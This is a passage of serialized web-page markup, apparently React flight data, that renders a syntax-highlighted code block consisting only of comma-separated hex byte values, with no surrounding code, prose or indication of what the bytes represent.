\"]}],[\"$\",\"span\",\"code-segement1015\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x39\"]}],[\"$\",\"span\",\"code-segement1016\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1017\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement1018\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"         \"]}],[\"$\",\"span\",\"code-segement1019\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xa8\"]}],[\"$\",\"span\",\"code-segement1020\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1021\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1022\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x69\"]}],[\"$\",\"span\",\"code-segement1023\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1024\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1025\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xec\"]}],[\"$\",\"span\",\"code-segement1026\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1027\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1028\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x56\"]}],[\"$\",\"span\",\"code-segement1029\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1030\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1031\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xbc\"]}],[\"$\",\"span\",\"code-segement1032\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1033\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1034\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x1f\"]}],[\"$\",\"span\",\"code-segement1035\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1036\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1037\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x6f\"]}],[\"$\",\"span\",\"code-segement1038\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1039\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1040\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x10\"]}],[\"$\",\"span\",\"code-segement1041\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1042\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement1043\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"         \"]}],[\"$\",\"span\",\"code-segement1044\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xdd\"]}],[\"$\",\"span\",\"code-segement1045\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1046\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1047\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x40\"]}],[\"$\",\"span\",\"code-segement1048\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1049\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1050\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xfc\"]}],[\"$\",\"span\",\"code-segement1051\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1052\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1053\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x77\"]}],[\"$\",\"span\",\"code-segement1054\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1055\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1056\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x9d\"]}],[\"$\",\"span\",\"code-segement1057\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1058\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1059\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xae\"]}],[\"$\",\"span\",\"code-segement1060\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1061\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1062\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x28\"]}],[\"$\",\"span\",\"code-segement1063\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1064\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1065\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x48\"]}],[\"$\",\"span\",\"code-segement1066\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1067\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement1068\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"         \"]}],[\"$\",\"span\",\"code-segement1069\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xb7\"]}],[\"$\",\"span\",\"code-segement1070\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1071\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1072\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xba\"]}],[\"$\",\"span\",\"code-segement1073\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1074\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1075\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x52\"]}],[\"$\",\"span\",\"code-segement1076\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1077\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1078\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x22\"]}],[\"$\",\"span\",\"code-segement1079\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1080\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1081\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xcc\"]}],[\"$\",\"span\",\"code-segement1082\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1083\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1084\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x5d\"]}],[\"$\",\"span\",\"code-segement1085\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1086\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1087\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x93\"]}],[\"$\",\"span\",\"code-segement1088\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1089\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1090\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x45\"]}],[\"$\",\"span\",\"code-segement1091\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1092\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement1093\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"         \"]}],[\"$\",\"span\",\"code-segement1094\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x9a\"]}],[\"$\",\"span\",\"code-segement1095\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1096\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1097\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xbd\"]}],[\"$\",\"span\",\"code-segement1098\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1099\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1100\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x65\"]}],[\"$\",\"span\",\"code-segement1101\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1102\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1103\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x75\"]}],[\"$\",\"span\",\"code-segement1104\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1105\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1106\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xc0\"]}],[\"$\",\"span\",\"code-segement1107\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1108\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1109\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x40\"]}],[\"$\",\"span\",\"code-segement1110\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1111\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1112\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xe2\"]}],[\"$\",\"span\",\"code-segement1113\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1114\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1115\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x5a\"]}],[\"$\",\"span\",\"code-segement1116\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1117\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement1118\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"         \"]}],[\"$\",\"span\",\"code-segement1119\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x01\"]}],[\"$\",\"span\",\"code-segement1120\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1121\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1122\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xd6\"]}],[\"$\",\"span\",\"code-segement1123\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1124\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1125\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xed\"]}],[\"$\",\"span\",\"code-segement1126\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1127\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1128\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x20\"]}],[\"$\",\"span\",\"code-segement1129\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1130\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1131\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x02\"]}],[\"$\",\"span\",\"code-segement1132\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1133\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1134\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x24\"]}],[\"$\",\"span\",\"code-segement1135\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1136\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1137\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x36\"]}],[\"$\",\"span\",\"code-segement1138\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1139\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1140\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x47\"]}],[\"$\",\"span\",\"code-segement1141\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1142\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement1143\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"         \"]}],[\"$\",\"span\",\"code-segement1144\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xc7\"]}],[\"$\",\"span\",\"code-segement1145\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1146\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1147\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xfc\"]}],[\"$\",\"span\",\"code-segement1148\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1149\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1150\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x61\"]}],[\"$\",\"span\",\"code-segement1151\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1152\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1153\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x0b\"]}],[\"$\",\"span\",\"code-segement1154\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1155\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1156\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xb7\"]}],[\"$\",\"span\",\"code-segement1157\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1158\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1159\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x07\"]}],[\"$\",\"span\",\"code-segement1160\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1161\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1162\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x76\"]}],[\"$\",\"span\",\"code-segement1163\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1164\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1165\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x7c\"]}],[\"$\",\"span\",\"code-segement1166\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1167\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement1168\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"         \"]}],[\"$\",\"span\",\"code-segement1169\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x7d\"]}],[\"$\",\"span\",\"code-segement1170\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1171\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1172\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x73\"]}],[\"$\",\"span\",\"code-segement1173\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1174\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1175\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xf7\"]}],[\"$\",\"span\",\"code-segement1176\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1177\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1178\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x6c\"]}],[\"$\",\"span\",\"code-segement1179\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1180\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1181\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xfa\"]}],[\"$\",\"span\",\"code-segement1182\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1183\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1184\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x62\"]}],[\"$\",\"span\",\"code-segement1185\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1186\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1187\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x22\"]}],[\"$\",\"span\",\"code-segement1188\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1189\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1190\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x52\"]}],[\"$\",\"span\",\"code-segement1191\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1192\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement1193\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"         \"]}],[\"$\",\"span\",\"code-segement1194\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x9b\"]}],[\"$\",\"span\",\"code-segement1195\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1196\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1197\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x31\"]}],[\"$\",\"span\",\"code-segement1198\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1199\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1200\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xe1\"]}],[\"$\",\"span\",\"code-segement1201\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1202\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1203\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x5e\"]}],[\"$\",\"span\",\"code-segement1204\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1205\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1206\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xa2\"]}],[\"$\",\"span\",\"code-segement1207\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1208\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1209\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x4c\"]}],[\"$\",\"span\",\"code-segement1210\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1211\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1212\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xb9\"]}],[\"$\",\"span\",\"code-segement1213\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1214\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1215\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x50\"]}],[\"$\",\"span\",\"code-segement1216\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1217\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement1218\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"         \"]}],[\"$\",\"span\",\"code-segement1219\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x04\"]}],[\"$\",\"span\",\"code-segement1220\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1221\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1222\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x7e\"]}],[\"$\",\"span\",\"code-segement1223\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1224\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1225\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x61\"]}],[\"$\",\"span\",\"code-segement1226\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1227\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1228\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x0a\"]}],[\"$\",\"span\",\"code-segement1229\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1230\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1231\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x3c\"]}],[\"$\",\"span\",\"code-segement1232\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1233\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1234\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x0f\"]}],[\"$\",\"span\",\"code-segement1235\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1236\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1237\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xe9\"]}],[\"$\",\"span\",\"code-segement1238\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1239\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1240\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x1f\"]}],[\"$\",\"span\",\"code-segement1241\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1242\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement1243\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"         \"]}],[\"$\",\"span\",\"code-segement1244\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x81\"]}],[\"$\",\"span\",\"code-segement1245\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1246\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" 